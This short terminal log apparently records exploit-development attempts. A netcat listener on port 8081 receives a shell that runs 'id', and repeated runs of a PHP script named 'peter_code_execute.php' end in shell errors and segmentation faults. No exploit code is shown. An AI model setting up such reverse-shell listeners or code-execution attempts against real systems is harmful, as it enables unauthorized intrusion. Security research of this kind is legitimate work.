 ~ » nc -l 8081 vagrant@peternguyen
$ id
uid=1002(vagrant) gid=1002(vagrant) groups=1002(vagrant)
$
~/Sources_Ext » php peter_code_execute.php vagrant@peternguyen
sh: 1: Syntax error: word unexpected (expecting ")")
[1]    16411 segmentation fault (core dumped)  php peter_code_execute.php
------------------------------------------------------------
~/Sources_Ext » php peter_code_execute.php vagrant@peternguyen
sh: 1: ��t : not found
[1]    16440 segmentation fault (core dumped)  php peter_code_execute.php
------------------------------------------------------------
~/Sources_Ext » php peter_code_execute.php vagrant@peternguyen
sh: 1: ��ts : not found
[1]    16465 segmentation fault (core dumped)  php peter_code_execute.php
------------------------------------------------------------
~/Sources_Ext » vagrant@peternguyen